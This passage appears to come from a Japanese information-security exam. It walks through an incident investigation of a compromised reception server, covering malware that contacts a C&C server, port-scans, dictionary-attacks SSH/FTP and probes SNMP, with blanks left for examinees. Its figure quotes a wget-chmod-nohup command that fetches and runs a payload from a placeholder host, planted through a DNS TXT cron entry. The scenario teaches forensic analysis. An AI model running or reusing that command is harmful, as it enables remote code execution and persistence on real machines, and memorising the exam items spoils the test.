 トモード”で C&C サーバに接続することができる。モードの指定はコマンドライン
引数で行われる。
・ポートスキャンを実行して，結果をファイルに記録する（以下，ポートスキャン
の結果を記録したファイルを結果ファイルという）。さらに，SSH 又は FTP のポー
トがオープンしている場合，利用者 ID とパスワードについて，辞書攻撃を行い，
その結果を結果ファイルに記録する。
・SNMPv2c で public という b 名を使って，機器のバージョン情報を取得し，
結果ファイルに記録する。
・結果ファイルを C&C サーバにアップロードする。
M さんは，表 1～表 3 から，次のように考えた。
・攻撃者は，一度，srv の c モードで，①C&C サーバとの接続に失敗した後，
srv の d モードで，②C&C サーバとの接続に成功した。
・攻撃者は，C&C サーバとの接続に成功した後，ポートスキャンを実行した。ポート
スキャンを実行したプロセスの PID は， e であった。
M さんは，受付サーバが不正アクセスを受けていると U 課長に報告した。U 課長は，
関連部署に伝え，M さんに受付サーバをネットワークから切断するよう指示した。
〔受付サーバの設定変更の調査〕
M さんは，攻撃者が受付サーバで何か設定変更していないかを調査した。確認した
ところ，③機器の起動時に DNS リクエストを発行して，ドメイン名△△△.com の DNS
サーバから TXT レコードのリソースデータを取得し，リソースデータの内容をそのま
まコマンドとして実行する cron エントリーが仕掛けられていた。M さんが調査のた
めに dig コマンドを実行すると，図 2 に示すようなリソースデータが取得された。
wget https://a0.b0.c0.d0/logd -q -O /dev/shm/logd && chmod +x /dev/shm/logd && nohup
/dev/shm/logd & disown
図 2 △△△.com の DNS サーバから取得されたリソースデータ
M さんが受付サーバを更に調査したところ，logd という名称の不審なプロセスが稼
― 10 ―